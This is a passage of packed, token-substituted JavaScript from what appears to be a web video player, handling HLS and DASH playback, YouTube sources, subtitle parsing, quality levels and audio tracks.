P.3g()};G.a5=E(){1r(\'a5\');o.9T=0;v.3M=1;6z(1d)};if(!I(o.2i)){su()}if(I(v.2i)){if(v.2i!=\'\'){8D(v.2i,o.2i,v.f1)}F{v.2i=1T}}E ad(){d7=P?P.5U():\'\'}E vA(1d){4g=1d.2C(" or ");W(B i=0;i<4g.S;i++){if(4g[i].L(" j3 ")>-1){j2=4g[i].2C(" j3 ");4g[i]=j2[6o(0,j2.S-1)]}}7r=0}E vw(){ad();if(d7=="5I"||o.4v){o.U.rw()}if(d7!=""){o.U.mD()}}E su(){if(o.2i){o.1E.2O(o.2i)}o.2i=1J("1S");J(o.2i,{"3F-2D":"1H","1q":v.it,4I:"1q 0.5s"});if(v.vz==1){NU()}F{J(o.2i,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'X\':\'1j%\'})}o.1E.1F(o.2i)}E 6z(x,y){v.fZ==\'\'?v.fZ=\';\':\'\';if(x.L(\'{\')>-1&&x.L(\'}\')>-1&&x.L(v.fZ)>-1){B z=x.2C(v.fZ);o.8P=[];W(B i=0;i<z.S;i++){o.5G[i]=z[i].1y(z[i].L("{")+1,z[i].L("}")-1);o.8P[i]=z[i].1y(z[i].L("}")+1);if(I(v.91)){if(v.91==o.5G[i]){o.5c=i}}}x=o.8P[o.5c]}!I(4g)?4g=[]:\'\';x&&x!=\'or\'&&x!=\'x\'?vA(x):\'\';B ft=o.2v;if(4g.S>0){o.2v=hW(4g[7r]);B eK=K;if(I(y)){eK=H}1d=4g[7r];if(!eK&&x!=\'x\'&&P&&o.2v==ft&&(ft=="ap"||ft=="9f"||ft=="42"||(ft=="1N"&&v.uX!=1))){P.2Y(4g[7r])}F{1r("ND");lU();vt(4g[7r])}if(o.h0){if(o.aH!=o.h0){P.fE(o.8o[o.aH])}}}4q(o.rv);o.rv=7d(vw,o.rt);if(I(v.2u)){if(v.2u!=\'\'){d4(v.2u)}}if(v.As==1){if(v.iQ==1&&o.1n.2l){}F{if(o.2v=="42"){J(o.3Z,{"1c":-cF,"17":-cF})}F{3h(o.3Z)}v.1t.1m=0}}}E hW(x){B 1D="ap";if(x){if(x.L(".w6")>0){1D="1N"}F if(x.L(".w5")>0){1D="2f"}F if(x.L(".la")==x.S-4){1D="la"}F if(x.L("ws://")==0){1D="ws"}F if(x.L(\'42.ac/\')>-1||x.L(\'jK.be/\')>-1){1D="42";if(v.mT==1){B y=\'cp://3L.42.ac/vi/\'+lc(x)+\'/\';vr(y+\'vv.ly\',E(z){z>1j?v.2i=y+\'vv.ly\':v.2i=y+\'NF.ly\';if(o.1v){o.1v[o.3B][\'2i\']=v.2i}v.3M==1||o.1C?\'\':8D(v.2i,o.2i,v.f1)})}}F if(v.9f==1&&x.L(\'9f.ac/\')>-1){1D="9f"}}o.5o=1D=="ap"||1D=="1N"||1D=="2f"||1D=="ws";O 1D}E vr(1d,vs){B 3L=1w NJ();3L.bp=E(){vs(G.X)};3L.2Y=1d}E vt(x){o.2v=hW(x);o.na=K;if(o.5o){P=1w nD(x,o.3Z,K)}if(o.2v=="42"){P=1w wb(x,o.3Z)}if(v.9f==1&&o.2v=="9f"){P=1w O0(x,o.3Z)}if(o.2v=="la"){P=1w Ok(x)}o.Q?o.Q.Cf():\'\';B t=0;if(I(v.1h)){if(o.3i&&v.aE==1&&!o.1C){t=o.3i.8T().t}1M(E(){o.U.5x(t,v.1h)},1j)}}E lU(){if(P){P.4m();P=1T;d7="9E"}if(2B){2B.4m();2B=1T;2B=26;o.1E.2O(o.2B);o.2B=26}};G.4m=E(){lU()};G.Oj=E(){4g=[];lU()};G.6z=E(x,y){6z(x,y)};G.8D=E(x){8D(x,o.2i,v.f1)};G.2A=E(){if(P){iP=K;if(o.4v){o.4b.2A()}F{P.2A();v.f0==1?o.U.kM():\'\'}if(I(2B)){2B.2A()}if(o.6F){if(o.5o){if(o.9N>0&&!o.6F.Or()){o.6F.p2()}}F{o.iT=[];o.Q.mJ("aw")}}if(o.5o&&v.wC>-1&&!o.nb&&!o.1n.6s){if(o.9N>0){P.wF()}}}F{1M(G.2A,5m)}};E vu(Y){Y.8I();2h.Y?2h.Y.5B=H:\'\';B 1Q=P;P.mA(H,o.2B);2B.mA(K,o.3Z);P=2B;2B=1Q;P.2A();2B.2A();js("1B")}G.n3=E(){if(I(o.2B)){if(v.1B.1m==1){1m(o.2B)}F{if(v.1B.1e.L("2t")>-1){J(o.2B,{"2t":v.1B.6N-v.1B.5F-v.1t.h})}}}v.9a==1?o.9a.3y("1m"):\'\';o.qO=H};G.h9=E(){if(I(o.2B)){if(v.1B.1m==1){1o(o.2B)}F{if(v.1B.1e.L("2t")>-1){J(o.2B,{"2t":v.1B.6N-v.1B.5F})}}}if(v.1t.nj){v.1t.nj=K;o.Q?o.Q.md(1):\'\'}o.qO=K};G.vB=E(){if(I(o.2B)){5E(o.2B)?1m(o.2B):1o(o.2B)}};G.eG=E(){if(o.5o&&o.4W){o.e0=H;P.4W()}};G.cA=E(){if(o.5o&&o.7Q){P.7Q()}};G.ko=E(){if(v.9m==1&&I(v.vK)){if(!I(o.9m)){o.9m=1J("1S");J(o.9m,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'X\':\'1j%\',"3F-2D":"1H","5n":vJ});o.1E.1F(o.9m)}6r(o.9m);8D(v.vK,o.9m,\'4D\')}if(P){iv(0);P.ko()}};G.cT=E(){if(o.9m){3h(o.9m)}P?P.cT():\'\'};G.2J=E(){if(o.4v){o.4b.2J()}F{P?P.2J():1r("O5")}if(I(o.2B)){2B.2J()}};G.k6=E(){o.U.3C(0,K);I(o.2i)?o.U.7H():\'\';6z(\'x\')};G.c0=E(){P?P.c0():\'\'};G.3C=E(x){if(P){if(o.4v){o.4b.3C(x)}F{P.3C(x);if(v.1B.on==1){if(2B){2B.3C(x)}}}}};G.4u=E(){if(P){P.4u();o.4v?o.4b.4u():\'\'}};G.6h=E(){if(P){P.6h();o.4v?o.4b.6h():\'\'}};G.3D=E(x){P?P.3D(x):\'\';if(o.4v){o.4b.3D(x)}};G.k0=E(){O P?P.k0():K};G.5K=E(){O P?P.5K():K};G.5U=E(){O d7};G.9E=E(){O iP};G.18=E(){B x=0;if(P){x=P.18();if(o.4v){B y=o.4b.6d();y?x=y:\'\'}F{if(P.1h()>0&&x!=P.1h()){o.vL=x+0.Oc}}O x}F{O 0}};G.1h=E(){B x=0;if(P){x=P.1h();x==0&&I(v.1h)?x=v.1h*1:\'\';if(o.4v){B y=o.4b.5x();y?x=y:\'\'}}O x};G.cd=E(){O P?P.cd():0};G.Ob=E(){su()};G.sr=E(){if(o.5o){P.44()}};G.1x=E(x){if(eI(x).L(":")>0){B y=x.2C(":");B z0=o.3k/o.4f;B z1=o.P.3g();if(z1.V>0){z0=z1.V/z1.X}B z=y[0]/y[1];if(z0!=z){if(o.5o){if(v.vZ==1){J(P.4Y(),{\'3J-az\':\'kN\'})}F{J(P.4Y(),{\'3J-az\':\'4D\'})}}B w2=o.4f*z;B x2=w2/o.3k;B h2=o.3k/z;B y2=h2/o.4f;if(x2<1){o.4e.x0=o.4e.x=4x(x2);o.4e.y=1}F{o.4e.x=1;o.4e.y0=o.4e.y=4x(y2)}J(o.3Z,{"2P":"3j("+o.4e.x+") 3c("+o.4e.y+")"});o.g0=x}}F{o.4e.x+=4x(x);o.4e.y+=4x(x);J(o.3Z,{"2P":"3j("+o.4e.x+") 3c("+o.4e.y+")"})}o.Q.mQ()};G.oD=E(){if(o.5o){J(P.4Y(),{\'3J-az\':\'r4\'})}o.4e.x=o.4e.x0;o.4e.y=o.4e.y0;J(o.3Z,{"2P":"3j("+o.4e.x+") 3c("+o.4e.y+")"});o.Q.mQ();o.g0=1T};G.Of=E(){B x=26;I(o.2a)?I(o.2a[o.3v])?x=o.2a[o.3v]:\'\':\'\';O x};G.9R=E(){O 9R()};E 9R(){O 4g.S>0?(4g[7r]?4g[7r]:\'\'):\'\'};G.4Y=E(){O P?P.4Y():K};G.d4=E(x){d4(x)};G.5A=E(){if(o.5o){P.5A()}};E d4(x){if(x!=\'\'){B 1C=0;B gr=\'\';o.2a=x.2C(",");o.3l=[];o.3v=-1;if(oL()&&v.st==1){if(2I.3S("sp")!=1T){gr=2I.3S("sp")}}F{if(o.sl){gr=o.sl}}W(B i=0;i<o.2a.S;i++){if(o.2a[i].L("#0")==0){o.2a[i]=ay(o.2a[i])}if(o.2a[i].L("#"+v.9k)==0){o.2a[i]=9b(o.2a[i])}if(o.2a[i].L("[")==0&&o.2a[i].L("]")>1){o.3l[i]=o.2a[i].1y(o.2a[i].L("[")+1,o.2a[i].L("]")-1);o.2a[i]=o.2a[i].1y(o.2a[i].L("]")+1)}F{o.3l[i]=o.2a[i].1y(o.2a[i].vI("/")+1);o.3l[i]=o.3l[i].1y(0,o.3l[i].vI("."))}if(o.2a[i].L("#0")==0){o.2a[i]=ay(o.2a[i])}if(o.2a[i].L("#"+v.9k)==0){o.2a[i]=9b(o.2a[i])}}if(o.3l.S>1&&v.lQ==1){o.3l.3b(s6(\'Nz\',2K(\'sj\')));o.2a.3b("8q")}if(o.3l.S>0&&v.aL==1){o.3l.3b(s6(\'NL\',2K(\'9A\')));o.2a.3b("")}W(B i=0;i<o.2a.S;i++){if(I(v.vH)){if(v.vH==o.3l[i]){1C=i;o.3v=i}}if(gr!=\'\'){if(gr==o.3l[i]){1C=i;o.3v=i}}}if(v.aL==1&&v.i0==0){o.3v=o.3l.S-1}I(o.Q)?o.Q.aC():\'\';if(v.i0==1){o.3v=1C;if(v.lQ==1&&o.2a[1C]=="8q"){s9(o.3v)}F{il(o.3v)}}F{v.aL!=1?o.3v=-1:\'\'}}F{o.U.gk()}}E il(x){if(I(o.2a[x])){if(o.2a[x].L(".")>-1){o.ik=o.2a[x].2C(" or ");o.eH=0;hT()}}}E hT(x){B 1d=4H(o.ik[o.eH]);B 4d=eg(1d);4d.bp=E(){if(G.dR==4&&G.5U==4F){o.8c=H;vF(1d,G.bu,x)}F{if(o.eH+1<o.ik.S){o.eH++;hT()}F{ff("ex")}}};4d.mm=E(e){if(o.eH+1<o.ik.S){o.eH++;hT()}F{ff("ex")}};4d.am()}E ff(x){1r("2u b3 gT or vE mW");if(o.3l[o.3v].L(2K("ex"))==-1){o.3l[o.3v]=o.3l[o.3v]+\' (\'+2K(x)+\')\'}v.P3==1?o.2a[o.3v]=\'\':\'\';o.3v=-1;o.8c=K;if(o.OZ){o.Q.aC();o.Q.4Z()}F{1M(E(){o.Q.aC();o.Q.4Z()},1j)}if(I(o.2u)){o.3Z.2O(o.2u);o.2u=1T}}E vF(1d,x,y){if(1d.L(\'.iX\')>-1||1d.L(\'.vD\')>-1||1d.L(\'.kp\')>-1||1d.L(\'.xB\')>-1){B l=o.3v;if(I(2H[l])&&o.2a[l]=="8q"){}F{2H[l]=4z();2H[l][0]=8S();2H[l][1]=8S()}B 3T=8S();3T=x.2C(/\\r|\\n/);B mn=1;B t1=0;B t2=0;3H{B ey=(I(v.vG)?v.vG:0);if(1d.L(\'pF=\')>0){ey=1d.1y(1d.L(\'pF=\')+6)*1}W(i=0;i<3T.S;i++){if(1d.L(\'.iX\')>-1||1d.L(\'.xB\')>-1){if(3T[i].L(\'-->\')>-1&&3T[i].L(\':\')>-1){t1=g2(3T[i].1y(0,3T[i].L(\'-->\')))*1+ey;t1==0?t1=1:\'\';t2=g2(3T[i].1y(3T[i].L(\'-->\')+4,12))*1+ey;I(2H[l][0][t1])?\'\':2H[l][0][t1]=\'\';W(B j=t1;j<t2;j++){2H[l][1][j]=t1}mn++}F{if(3T[i]!=\'\'&&3T[i].S>1&&3T[i]!=mn&&3T[i]!=\'Pm\'){2H[l][0][t1]=(2H[l][0][t1]&&2H[l][0][t1]!=\'\'?2H[l][0][t1]+\'<br>\':\'\')+(o.2a[l]=="8q"&&y>0?\'[cU]\':\'\')+3T[i]+(o.2a[l]=="8q"&&y>0?\'[/cU]\':\'\')}}}if(1d.L(\'.vD\')>-1||1d.L(\'.kp\')>-1){if(3T[i].L(\'Pn:\')>-1){t1=g2(3T[i].1y((1d.L(\'.kp\')>-1?3T[i].L(\'=0\')+3:12),12))*1+ey;t2=g2(3T[i].1y((1d.L(\'.kp\')>-1?3T[i].L(\'=0\')+14:23),10))*1+ey;B p=\'\';if(3T[i].L(\'0,,\')>0){p=3T[i].1y(3T[i].L(\'0,,\')+3)}F{if(3T[i].L(\'vC,\')>0){p=3T[i].1y(3T[i].L(\'vC,\')+6)}}if(2H[l][0][t1]!=26){2H[l][0][t1]+=\'\\n\'+(o.2a[l]=="8q"&&y>0?\'[cU]\':\'\')+p+(o.2a[l]=="8q"&&y>0?\'[/cU]\':\'\')}F{2H[l][0][t1]=p}2H[l][0][t1]=2H[l][0][t1].29(/{.*?}/,\'\');2H[l][0][t1]=2H[l][0][t1].29(/\\\\\\\\N/,\'<br>\');2H[l][0][t1]=2H[l][0][t1].29(/\\\\N/,\'<br>\');W(B j=t1;j<t2;j++){2H[l][1][j]=t1}}}}o.Q.aC();o.U.sd()}3w(e){ff("1G")}}F{ff("1G")}}G.2H=E(){O 2H};E ml(){B 4d=eg(v.ma+\'?1d=\'+4g[7r]);4d.bp=E(){if(G.dR==4&&G.5U==4F){if(G.bu){v.1K=G.bu;o.U.9Z(\'1K\')}}};4d.am()}};E g2(iX){B 1Q=iX.2C(\':\');B 6t=0;1Q.S==2?1Q.Nx("dW"):\'\';1Q[0]!=\'dW\'?6t+=1Q[0]*nE:\'\';1Q[1]!=\'dW\'?6t+=1Q[1]*60:\'\';6t+=1Q[2].1y(0,2)*1;6t=6t*10+1Q[2].1y(3,1)*1;O 6t}B nD=E(1d,1z,1B){B 1f=1J("5R");if(v.Nw==1){B bZ=1J("dj");4C(bZ,{"Ah":"no","Af":"H","Ag":"H","2Y":""});J(bZ,{"1e":"1Y","V":"1j%","X":"1j%","2R":0});1z.1F(bZ);B vy=2h.7d(E(){if(bZ.ef.1I.dR==="Mg"){2h.4q(vy);J(bZ.mk.ew,{"2S":0,"2E":0});bZ.mk.ew.1F(1f)}},1j)}F{1z.1F(1f)}B 1N;B 4E=K;B n2=K;B 9V=K;B 2f;B 7f=K;B ws;B n5=K;B 7t=K;B 9v=K;B 6Y=0;B 8m=K;B 1G;B Mf;B lE=K;B iw=K;B jk=-1;B as=-1;B nZ;B j7;B iJ;B eR;B Mb;B wY=\'5R/w1; Me="Mm.Mw, Mx.40.2"\';J(1f,{\'V\':\'1j%\',\'X\':\'1j%\',\'3J-az\':\'r4\',\'4I\':"z8 0.2s 2N",\'7P-X\':\'2y\',\'6y-X\':\'1H\',\'7P-V\':\'2y\',\'6y-V\':\'1H\'});if(v.vZ==1||v.4D==1){if(v.Mu==1||v.4D==1){J(1f,{\'3J-az\':\'4D\'})}F{J(1f,{\'3J-az\':\'kN\'})}}if(v.m0==1&&o.1n.2l){4C(1f,{\'CG\':\'1\'})}v.Mp==1?1f.Mo=\'Mq\':\'\';4C(1f,{\'2Y\':1d,\'x-3P-4W\':\'Al\'});if(v.Mr==1){4C(1f,{\'1B\':\'K\'})}if(v.Ms==1){4C(1f,{\'M9\':\'LP\'})}if(!o.1n.tv){4C(1f,{\'44\':(v.44==1&&v.3M==0?\'7S\':\'1H\')})}mE();if(1B){1f.3M=H;1f.3E=H}if(!I(1d)){1d=\'\'}if(1d.L(".w5")>0&&o.cP.L("8B")!=-1){7t=H;B nI=K;B np=K;if(nV()){v.44==1||v.3M==1||v.nG==1?iq(K):\'\'}F{1r("8B b3 vm")}}F if(1d.L(".w6")>0&&(o.cP.L("7F")!=-1||I(2h.5S))){4E=H;3H{if(I(5S)){if(!5S.LX()||(o.1n.6c&&v.M0==1&&!o.1n.6s)||(o.1n.6c&&v.MA==1)||(o.1n.iS&&v.Ne==1)){4E=K}F{if(v.44==1||v.3M==1||v.w7==1){cH(K)}}}F{4E=K}}3w(1G){4E=K}}F if(1d.L("ws://")==0&&v.Ng==1){8m=H;mV()}if(o.1n.tv&&v.3M==1&&!4E&&!7t&&!8m){1M(E(){o.U.ai()},1j)}if(v.6F==1){I(o.6F)?o.6F.e2():\'\';o.6F=1w N8()}E iq(x){1r("8B");v.nG=1;B ju={dK:60};if(o.3W.S>1){v.9d=0;v.vR=H}F{v.vR?v.9d=1:\'\'}if(o.8P.S>1){v.di=0;v.vQ=H}F{v.vQ?v.di=1:\'\'}if(I(v.c4)){if(I(v.c4.dK)){if(v.c4.dK>aF){v.c4.dK=aF}}if(2z v.c4=="3J"){W(B 19 in v.c4){ju[19]=v.c4[19]}}}2f=9g.ae().eK();js("2f",2f,1);v.vO==1&&!1B?2f.b1({\'oa\':{\'ML\':9g.MO.MC}}):\'\';2f.ME(1f,1d,(v.3M==1||1B||x));2f.b1({\'b2\':{\'MF\':ju.dK}});2f.b1({\'b2\':{\'MH\':ju.dK}});2f.b1({\'b2\':{\'MS.mL\':K}});2f.b1({\'b2\':{\'MV.mL\':K}});if(v.vS==1){2f.RH(26,H)}if(v.nJ==1){2f.b1({\'b2\':{\'jN\':{\'jR\':{\'9M\':K,\'5R\':K}}}})}2f.on(9g.ae.2D.RD,E(1A){if(!nI){1r("8B uJ");B q=xH();xK();o.lI=K;if(v.RC==1){iJ=1w Ry(2f,1B)}9v=2f.RI();9v?1r("uN"):\'\';if(v.9d==1){if(v.nJ==1||q>0){o.2Q=q;2f.b1({\'b2\':{\'jN\':{\'jR\':{\'9M\':K,\'5R\':K}}}})}F{o.2Q=2f.jF("5R").S-1}o.Q.bB(o.2Q);2f.ke("5R",o.2Q);2f.ke("9M",o.2Q)}o.U.ai();nI=H}});2f.on(9g.ae.2D.RR,E(1A){if(!np){B 6K=2o(o.5c);if(6K>0&&v.di==1){2f.tC(2f.mq("9M")[6K])}np=H}});2f.on(9g.ae.2D.RS,E(1A){if(9v){o.U.5x(2f.18(),2f.1h())}});2f.on(9g.ae.2D.RT,E(1A){2f.RO(-1)});2f.on(9g.ae.2D.RM,E(1A){if(1A.Rw=="5R"&&1A.Rv!=1A.vU&&v.9d==1){o.2Q=1A.vU;o.Q.bB(o.2Q);1r("8B uK "+o.2Q)}});2f.on(9g.ae.2D.Rg,E(1A){if(I(1A.c5)){if(1A.c5.1D=="Rh"){js("v3",1A.c5.1d)}}});2f.on(9g.ae.2D.vg,E(1A){o.ns=1A;if(1A.1G=="R8"){1G="8B "+1A.1G+": "+1A.Y.8W+", "+1A.Y.Y;1r(1G);o.P.51()}F if(1A.1G=="R9"||1A.1G=="Rb"){1G="8B "+1A.1G+" 1G: "+1A.Y;1r(1G);o.P.51()}F if(1A.1G=="Ri"||1A.1G=="Ru"){1G="8B "+1A.1G+" 1G: "+1A.Y;1r(1G);o.P.51()}F if(1A.1G=="5Z"){1G="8B es ny 1G Rk";1r(1G);o.P.51()}});7f=H}E cH(x){1r("7F");if(o.3W.S>1){v.7L=0;v.uW=H}F{v.uW?v.7L=1:\'\'}if(o.8P.S>1){v.c6=0;v.uY=H}F{v.uY?v.c6=1:\'\'}o.lx=K;B nv=K;if(v.8x&&v.uX==1){nv=H}B lj={oa:(v.uQ==1&&!1B),Sv:(v.44==1||v.3M==1||1B||x)&&!nv,ep:60,nt:60,S0:uP,Sh:uP,Sa:K};if(v.uI==1){lj[\'Su\']=E(4d,1d){4d.R5=H}}if(I(v.6T)){if(I(v.6T.ep)){if(v.6T.ep>aF){v.6T.ep=aF}v.6T.nt=v.6T.ep}if(I(v.6T.uF)){v.6T.nt=v.6T.ep=v.6T.uF}if(2z v.6T=="3J"){W(B 19 in v.6T){lj[19]=v.6T[19]}}}1N=1w 5S(lj);js("1N",1N,1);1N.v8(1d);1N.Q2(1f);1N.on(5S.8i.R6,E(){1r("7F uJ")});1N.on(5S.8i.Qa,E(Y,1A){!1B?o.U.ai():\'\'});1N.on(5S.8i.PQ,E(Y,1A){if(!1B&&v.7L==1&&8R()>1){xu();o.Q?o.Q.bB(o.2Q):\'\'}});1N.on(5S.8i.Pr,E(Y,1A){if(!1B&&v.7L==1&&8R()>1){o.2Q=1N.nM;o.Q?o.Q.bB(o.2Q):\'\';1r("7F uK "+o.2Q)}});1N.on(5S.8i.PC,E(Y,1A){if(!1B){if(1A.eS.7E!=9v){9v=1A.eS.7E;o.Q.4Z()}9v=1A.eS.7E;if(9v){1r("uN");o.uM=1d.L("?rc")>-1;if(1f.1h>0&&1f.7T>0){if(1f.1h-1f.7T<10){if(o.gq>0){if(o.gq==1f.7T&&o.v0==1f.1h){o.lr++;if(o.lr>2){o.lr=0;o.gq=-1;1N.8Z();cH(H);7o()}}F{o.gq=-1}}F{o.gq=1f.7T;o.v0=1f.1h}}}}}if(v.7L==1){o.2Q=1N.nM;o.Q?o.Q.bB(o.2Q):\'\'}lt()});1N.on(5S.8i.Qf,E(Y,1A){if(I(1A.vh)&&!1B){js("v3",1A.vh.QN)}n2=H;ve()});1N.on(5S.8i.QM,E(Y,1A){js("QI",1A,1)});1N.on(5S.8i.QH,E(Y,1A){!1B&&v.c6==1?n8():\'\'});1N.on(5S.8i.QJ,E(Y,1A){if(!1B&&v.c6==1){ne()}});if(v.QK==1){j7=1w QL(1N,1B)}1N.on(5S.8i.vg,E(Y,1A){v.1r==1?db.1r(1A):\'\';o.o3=1A;if(1A.es){9U(1A.1D){1l 5S.vo.QX:if(v.vf==1){1r("Qp");B 5I=o.1O;!1B&&5I?o.U.2J():\'\';o.U.7H();6Y=1;o0(5I)}F{1G=1A.eS;o.2x>0||1B||v.7E==1||8m?\'\':o.2x=6d();1N.8Z();if(!1B){o.P.51()}}1g;1l 5S.vo.Qr:v9();1g;6O:1G="7F es 1G, 8Z";1N.8Z();!1B?o.P.51():\'\';1g}}F{1r("7F ",1A.1D,1A.eS,(1A.lJ?1A.lJ.kS:\'\'));js("Qm",(1A.lJ?1A.lJ.kS:\'\'));if(6Y>0){6Y=2;o0()}}});9V=H}E mV(){if(I(2h.vn)){if(nV()){if(!I(o.ws)){o.ws=1w Ql()}ws=1w vn(1f,1d,{oa:H});n5=H}F{8m=K;1r("b3 vm")}}}E ve(){o8()};G.5A=E(){o8()};E o8(){if(v.zi){if(1f.dv.S>0){if(v.5A==1){1f.dv[1f.dv.S-1].fS="ux"}F{1f.dv[1f.dv.S-1].fS="3K"}if(!o.5A){o.5A=H;o.Q.4Z()}}F{if(o.5A){o.5A=K;o.Q.4Z()}}}}E o0(x){if(6Y>0){3Q(nZ);nZ=1M(v4,v.vd*2T)}}E v4(){if(6Y>0){1r("Qw")}if(6Y==1){1N.v8(1d)}if(6Y==2){1N.8Z();cH(H);1f.1O()}}B jU=0;B jP=0;E v9(){B 8z=nN.8z();if(!jU||(8z-jU)>cF){jU=nN.8z();1r("7F es P 1G, 3H to va");1N.wa();1N.n1();if(o.1O){fm()}}F{if(!jP||(8z-jP)>cF){jP=nN.8z();1r("7F es P 1G, 3H to va");1N.QS();1N.wa()}F{1r("7F es P 1G, nS Qb")}}}1f.1k(\'PW\',xi);1f.1k(\'1G\',m5);1f.1k(\'9E\',7o);1f.1k(\'1O\',8K);1f.1k(\'54\',9L);1f.1k(\'ul\',b5);1f.1k(\'gZ\',gO);1f.1k(\'jo\',hg);1f.1k(\'sP\',ba);1f.1k(\'sS\',ck);1f.1k(\'9r\',7Z);1f.1k(\'sW\',9D);1f.1k(\'Q1\',xj);1f.1k(\'t0\',mo);1f.1k(\'sU\',lZ);E xi(){if(!4E&&!7t){!1B?o.U.ai():\'\'}}E m5(){if(!4E&&!7t){if(1f.1G){1r(1f.1G,1f.1G.kS,1f.1G.8W);B x=1f.1G.kS;1G=26;if(x==1){1G="So"}if(x==2){1G="ny"}if(x==3){1G="cN"}if(x==4){1G="b3 gT"}1r("St gP: ",1G)}if(1G!=26){51()}}}E 51(){!1B?o.P.51():\'\'}E 7o(){!1B?o.P.7o():\'\'}E 8K(){if(4E&&6Y>0){}F{if(!1B){if(as==-1){B x=K;if(4E){if(I(o.2m)||I(o.5D)){54();x=H}}if(!x){iw=H;o.P.8K()}}}}}E 9L(){!1B&&!o.Cb?o.P.9L():\'\'}E b5(){!1B?o.P.b5():\'\';if(as>-1){if(6d()>as){54();as=-1}}}E gO(){!1B?o.P.gO():\'\'}E hg(){!1B?o.P.hg():\'\'}E ba(){if(1B){mC()}F{o.P.ba();mr();if(4E&&6Y>0){6Y=0;1r("Sw up");1N.n1();fm();o.Q.2A()}if(I(v.nq)){2p()}}}E mC(){if(1f.dy>0){J(1z,{"X":1z.2b/(1f.hS/1f.dy)-2o(v.1B.2R)})}}E mr(){if(v.iY==1){4q(o.nX);o.nX=7d(nY,1j);nY()}}E nY(){if(1f.dy>0){o.U.xf(1f.hS/1f.dy);4q(o.nX)}}E 9D(){!1B&&!8m?o.P.9D():\'\'}E ck(){!1B?o.P.ck():\'\'}E 7Z(){if(4E&&6Y>0){}F{!1B?o.P.7Z():\'\'}}E xj(){o.U.nx()}E nV(){B kE=2h.xn=2h.xn||2h.RQ;B hF=2h.x5=2h.x5||2h.Nf;B k8=kE&&2z kE.k8===\'E\'&&kE.k8(wY);B xo=!hF||hF.mH&&2z hF.mH.Mz===\'E\'&&2z hF.mH.7J===\'E\';O k8&&xo}E xH(){B q=0;if(!1B&&v.9d==1){B x=2f.jF("5R");if(x.S>1){B y=\'\';W(B i=0;i<x.S;i++){o.2g[i]=I(x[i].X)?nf(x[i],v.xF):i;if(o.2g[i]==y||v.xJ==1){y=o.2g[i];if(I(x[i].b4)){o.2g[i]+=" "+hz+" &cW;"+2o(x[i].b4/2T)+\' \'+2K(\'aG\')+\'</6G>\';v.xJ!=1?o.2g[i-1]+=" "+hz+" &cW;"+2o(x[i-1].b4/2T)+\' \'+2K(\'aG\')+\'</6G>\':\'\';y=\'\'}}F{y=o.2g[i]}if(I(v.3Y)&&q==0){if(v.3Y==o.2g[i]){q=i}}if(I(o.3Y)){if(o.3Y==o.2g[i]){q=i}}}o.2g[x.S]=2K("2y")}o.na=H}O q}E xK(){if(!1B&&v.di==1){o.5c=0;B x=2f.mq("9M");if(x.S>1){W(B i=0;i<x.S;i++){o.5G[i]=i;if(I(x[i].de)){o.5G[i]=ng(x[i].de)}F{if(I(x[i].qf)){o.5G[i]=2K("5Y")+" "+x[i].qf}}if(I(o.91)){if(o.91==o.5G[i]){o.5c=i}}}}1r("8B wz ",o.5c);o.Q.kz(o.5c)}}B hz="<6G C=\'1q:0.5\'>";E xu(){if(!1B&&v.7L==1){B x=1N.gG;B q=0;if(x.S>1){W(B i=0;i<x.S;i++){if(I(x[i].X)){B y=nf(x[i],v.uE);if(o.2g.L(y)>-1||v.Pd==1){if(I(x[i].b4)){B yi=o.2g.L(y);yi>-1?o.2g[yi]+=" "+hz+" &cW;"+2o(x[yi].b4/2T)+\' \'+2K(\'aG\')+\'</6G>\':\'\';o.2g[i]=y+" "+hz+" &cW;"+2o(x[i].b4/2T)+\' \'+2K(\'aG\')+\'</6G>\'}}F{o.2g[i]=y}if(I(x[i].wW)){o.7R[i]=x[i].wW[0]}}F if(I(x[i].7e)){o.2g[i]=x[i].7e}F{o.2g[i]=i}if(I(v.3Y)&&q==0){if(v.3Y==o.2g[i]){q=i}}if(I(o.3Y)){if(o.3Y==o.2g[i]){q=i}}}if(v.gU==1){o.2g[x.S]=2K("2y")}F{1N.sX=0;1N.eT=0}if(v.wt==1||q>0){1N.eT=0;if(v.fe=="8Y"||(!o.1C&&v.44==0)){1N.o5=q}F{if(v.fe=="dx"){1N.o7=q}}}F{v.gU==1?o.2Q=1N.gG.S-1:o.2Q=1N.NQ}lt()}o.na=H;o.Q?o.Q.4Z():\'\'}}E lt(){if(o.7R.S>0){n8();ne()}}E n8(){if(!1B&&v.c6==1){B x=1N.mM;o.5G=[];B 2q;if(x.S>1){W(B i=0;i<x.S;i++){2q=K;if(I(x[i].eu)&&o.7R.S>0){if(x[i].eu!=o.7R[o.2Q]){W(B j=0;j<o.7R.S;j++){if(o.7R[j]==x[i].eu){2q=H}}}}if(!2q){o.5G[i]=I(x[i].7e)?ng(x[i].7e):i;if(I(v.91)){if(v.91==o.5G[i]){o.5c=i;1N.iM=i}}}}}}}E ne(){if(!1B){B x=1N.mM;B y=1N.iM;if(x[y].eu){if(o.7R.S>0){if(o.7R[o.2Q]!=x[y].eu){W(B i=0;i<x.S;i++){if(x[i].7e==x[y].7e&&x[i].eu==o.7R[o.2Q]){1N.iM=i;y=i;1g}}}}}o.5c=y;1r("7F wz ",o.5c);o.Q.kz(o.5c)}};E ng(x){B r=x.i7();if(r=="O8"||r=="en"){x="O6"}F if(r=="Oe"||r=="ru"){x="Русский"}O x};E nf(x,y){B r=x.X+\'p\';if(x.X<4F){r=\'lB\'}F if(x.X>=4F&&x.X<=9X){r=\'eU\'}F if(x.X>9X&&x.X<=bM){r=\'gK\'}F if(x.X>bM&&x.X<=5m){r=\'fz\'}F if(x.X>5m&&x.X<=aF){r=\'n7\'}F if(x.X>aF&&x.X<=wm){r=\'kW\'}F if(x.X>wm&&x.X<=wf){r=\'kX\'}F if(x.X>wf&&x.X<=we){r=\'mY\'}F if(x.X>we){r=\'mX\'}if(x.V==NK&&x.X<=NB){r=\'eU\'}F if(x.V==wd&&x.X<=wc){r=\'gK\'}F if(x.V==NY&&x.X<=NO){r=\'fz\'}F if(x.V==NN&&x.X<=Ot){r=\'kW\'}F if(x.V==P5&&x.X<=P7){r=\'kX\'}F if(x.V==P4&&x.X<=P1){r=\'mY\'}F if(x.V==Pa&&x.X<=Pk){r=\'mX\'}if(v.1i.Pj==1&&I(v.1i[\'7e\'+r])){r=v.1i[\'7e\'+r]}F{if(y==1){r=2K(r)}if(y==2&&I(x.b4)){r=2o(x.b4/2T)+\' 